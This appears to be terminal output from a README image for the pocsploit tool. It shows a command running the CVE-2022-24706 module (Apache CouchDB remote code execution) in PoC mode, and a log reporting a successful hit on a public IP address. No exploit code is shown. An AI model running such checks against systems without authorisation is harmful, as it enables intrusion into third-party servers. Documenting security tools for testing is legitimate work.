 → [ it] git:(master) ✗ python3 pocsploit.py -iS "http:/ :8081" -r "modules/cves/2022/CVE-2022-24706.py" --poc
pocsploit
{ Version 0.0.1 by cckuailong }
2022-05-21 09:45:59.455 | INFO | lib.core.option:EngineRegister:33 - Threads Num: 10
2022-05-21 09:45:59.455 | INFO | lib.controller.loader:loadModule:16 - Initialize modules...
2022-05-21 09:45:59.456 | INFO | lib.controller.loader:loadModule:44 - [Loaded modules] Success: 1, Fail: 0
2022-05-21 09:45:59.456 | WARNING | lib.controller.loader:loadModule:45 - Failed modules: []
2022-05-21 09:45:59.456 | INFO | lib.controller.loader:loadTargets:51 - Initialize targets...
2022-05-21 09:45:59.456 | INFO | lib.controller.loader:loadTargets:62 - [Load Target] Total: 1
2022-05-21 09:45:59.546 | SUCCESS | lib.controller.engine:scan:24 - [CVE-2022-24706][medium][In Apache CouchDB < 3.2.2 - RCE] 119.29.90.144:4369
2022-05-21 09:45:59.546 | INFO | lib.core.common:systemQuit:8 - System Normal exit.